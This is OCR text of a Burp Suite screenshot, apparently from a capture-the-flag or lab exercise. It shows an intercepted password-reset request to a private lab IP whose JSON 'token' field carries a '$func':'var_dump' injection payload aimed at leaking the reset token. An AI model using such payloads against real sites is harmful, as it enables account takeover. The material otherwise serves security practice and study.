 Home Kali
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender P
Intercept HTTP history WebSockets history Options
Request to http://10.10.103.69:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /auth/newpassword HTTP/1.1
2 Host: 10.10.103.69
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 16
10 Origin: http://10.10.103.69
11 Connection: close
12 Referer: http://10.10.103.69/auth/forgotpassword
13 Cookie: 8071dec2be26139e39a170762581c00f=mq5rlhaf8qms2hiruhreiek8q6
14
15 {
16 "token":{
17 "$func":"var_dump"
18 }
19 }